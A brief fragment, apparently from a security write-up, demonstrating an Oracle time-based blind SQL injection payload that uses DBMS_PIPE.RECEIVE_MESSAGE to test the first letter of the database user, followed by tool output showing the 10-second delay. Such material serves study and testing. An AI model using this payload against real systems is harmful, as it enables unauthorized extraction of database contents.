 select 1 from dual where DBMS_PIPE.RECEIVE_MESSAGE('asd', REPLACE((SELECT substr(user, 1, 1) FROM dual), 'S', 10))=1;
脚本输出 × 查... ×
SQL | 提取的所有行: 1, 用时 10.047 秒
1
1 1
ChaBug